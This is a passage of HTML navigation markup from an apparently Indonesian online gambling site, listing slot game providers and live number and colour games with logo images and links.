                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.slotwin138net.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.slotwin138net.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.slotwin138net.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.slotwin138net.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="53px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
